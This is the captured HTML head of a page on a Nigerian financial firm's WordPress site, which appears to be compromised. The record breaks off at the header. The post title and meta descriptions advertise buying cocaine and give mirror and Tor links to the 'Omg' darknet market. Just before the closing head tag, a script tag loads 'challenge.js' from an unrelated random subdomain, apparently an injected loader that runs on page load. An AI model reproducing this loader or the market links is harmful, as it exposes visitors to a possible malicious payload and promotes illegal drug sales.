

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA-%D0%BA%D0%BE%D0%BA%D0%B0%D0%B8%D0%BD-2/
body_size: 13120
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Купить наркотик кокаин &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/3778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba-%d0%ba%d0%be%d0%ba%d0%b0%d0%b8%d0%bd-2/" />
<link rel='shortlink' href='https://fdcng.com/?p=3778' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25ba%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b8%25d0%25bd-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25ba%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b8%25d0%25bd-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Купить наркотик кокаин"/>
<meta property="og:description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: http://omgomg.storeПроисходит в считанные секунды. |Воспользовавшись удобно распол"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba-%d0%ba%d0%be%d0%ba%d0%b0%d0%b8%d0%bd-2/"/>

<meta itemprop="name" content="Купить наркотик кокаин"/>
<meta itemprop="description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: http://omgomg.storeПроисходит в считанные секунды. |Воспользовавшись удобно распол"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-3778 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
